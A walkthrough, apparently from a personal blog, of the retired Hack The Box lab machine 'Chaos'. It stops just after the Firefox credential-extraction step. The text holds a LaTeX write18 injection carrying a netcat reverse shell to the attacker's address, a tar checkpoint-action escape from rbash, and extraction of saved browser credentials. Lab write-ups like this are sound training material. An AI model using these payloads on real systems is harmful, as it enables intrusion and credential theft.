Hack The Box - Chaos
Hack The Box - Chaos
Quick Summary
Hey guys today Chaos retired and here’s my write-up about it. Chaos was a CTF-style machine, I can’t say that it simulated a real life situation. I had fun solving this box, some steps were straightforward others were very tricky. About main steps, To get an initial shell as www-data we will exploit a web application that used LaTeX. After that we will escalate privileges to another user and escape rbash. For root privilege escalation we will extract root credentials from a firefox profile and get a root shell. It’s a Linux box and its ip is 10.10.10.120, I added it to /etc/hosts as chaos.htb. Let’s jump right in.
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC chaos.htb

We got some ports. http on port 80 and 10000, email related services (imap, pop3) running on ports 110, 143, 993 and 995. Let’s check http.
HTTP Initial Enumeration
Port 10000 gave me this error :

So I switched to https and got a login form :

We don’t have any credentials and I ran gobuster and got nothing interesting so we will ignore this and look at port 80.

It’s just a normal website, rest of it :



I checked that contact form and it’s doing nothing. I ran gobuster on chaos.htb and got these results :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://chaos.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/05/24 14:36:56 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/img (Status: 301)
/index.html (Status: 200)
/javascript (Status: 301)
/js (Status: 301)
/server-status (Status: 403)
/source (Status: 301)
=====================================================
2019/05/24 14:40:36 Finished
=====================================================
And now this part is tricky. Because going to the ip of the box 10.10.10.120 instead of chaos.htb will give us a different thing (virtual hosting).

It’s saying Direct IP not allowed. I ran another gobuster scan on the ip and got different results :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.120/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/05/24 14:41:52 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.html (Status: 200)
/javascript (Status: 301)
/server-status (Status: 403)
/wp (Status: 301)
=====================================================
2019/05/24 14:45:37 Finished
=====================================================
On chaos.htb the thing the caught my attention was /source so I checked that and it didn’t have anything :
I checked http://10.10.10.120/wp and found a wordpress website :

I looked at the posts, there was only one post and it was password protected :

I clicked on the post link and saw that the author of the post is called human :

Before trying to bruteforce the password I tried some basic stuff first and the username:username type of credentials worked. The password was human :


And we got some credentials for mail : ayush:jiujitsu
Accessing the e-mail Service, Decrypting Secret Message
We saw earlier some email services running on the machine. Now we have credentials to access these services. To do that we will use an email client, I used claws-mail (can be installed with apt) and configured it like this :

Inbox was empty but drafts had something :

From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Date: Sun, 28 Oct 2018 17:46:38 +0530
User-Agent: Roundcube Webmail/1.3.8
Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
After the message he attached two files : enim_msg.txt and en.py. He said you are the password, so first guess … password most likely will be sahay.
enim_msg.txt is the encrypted message :

And en.py is the script used to encrypt the message :
def encrypt(key, filename):
chunksize = 64*1024
outputFile = "en" + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, 'rb') as infile:
with open(outputFile, 'wb') as outfile:
outfile.write(filesize.encode('utf-8'))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b' ' * (16 - (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode('utf-8'))
return hasher.digest()
By looking at the encryption script we will know that the message is AES encrypted. I used this tool to decrypt the message :

Password sahay worked. The decrypted message was saved in a file called t. It was base64 encoded so I had to decode it :

Hii Sahay
Please check our new service which create pdf
p.s - As you told me to encrypt important msg, i did :)
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Thanks,
Ayush
We got a link :
http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
Let’s check that.
Exploiting LaTeX, Reverse Shell as www-data

It’s a web application that creates pdfs, There’s a field for input and 3 templates to choose from (test1, test2, test3) before trying to create a pdf I ran gobuster and got these results :
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/05/24 16:38:15 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/assets (Status: 301)
/doc (Status: 301)
/index.php (Status: 200)
/pdf (Status: 301)
/source (Status: 301)
/templates (Status: 301)
=====================================================
2019/05/24 16:39:53 Finished
=====================================================
/doc :
Nothing important, just some documentation pdfs. There was a directory called latex, this reveals that the web app is using LaTeX.
/pdf :
This is where the created pdfs are saved, I looked at some of them and they were just tests. Like this one for example :

I tried to create a pdf and intercepted the request with burp :

The response showed a full log which revealed type and version of the backend software used to create the pdfs.

However the first template failed :

test2 worked fine :

test3 as well. LaTeX can be injectable and can cause some vulnerabilities if there wasn’t a good filter. I tried some payloads from Payloads All The Things and most of them got filtered. But this injection payload worked : \immediate\write18{command}. So I got a reverse shell like this :

Payload :
\immediate\write18{rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f}
Url Encoded :
\immediate\write18{rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.xx.xx+1337+>/tmp/f}

We got a reverse shell as www-data, There are two users on the box : sahay and ayush. We need to be one of them :

Privilege Escalation to ayush, Bypassing rbash, User Flag
We got earlier ayush credentials for mail : ayush:jiujitsu let’s try that password :

It worked but we are in a restricted bash shell now.
This guide is useful for bypassing restricted shells. I tried some commands to know what can I do from that shell and I could run tar. So I went back to www-data and went to /tmp.
I created a file and called it rick : touch rick
Then I added that file to a tar archive and called it rick.tar : tar -cvf rick.tar rick
I went back to ayush and used tar to bypass the shell : tar cf /dev/null rick.tar --checkpoint=1 --checkpoint-action=exec=/bin/bash
After that I just had to fix my path and I had a functioning bash shell :
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Now we can read the user flag :

We owned user.
Extracting Credentials from Firefox Profile, Privilege Escalation and Root Flag
By looking at the /home directory for ayush I saw something strange :

There was a .mozilla data directory there. I went there and there was a directory for Firefox and it had a profile :

We can use a tool called firefox decrypt and pass that profile to it. This tool extracts credentials from Firefox profiles.
I had to get the firefox directory on my box first, I ran a python simple http server on port 1919 in /home/ayush/.mozilla/firefox then on my box I created a directory called firefox and downloaded the contents of the original firefox directory from the simple http server : wget http://chaos.htb:1919/ --recursive.
Server Log :
Downloaded files were saved in a directory called chaos.htb:1919.
After that I used firefox_decrypt.py and gave it the profile which was called bzo7sjt1.default :
./firefox_decrypt.py ../firefox/chaos.htb\:1919/bzo7sjt1.default/
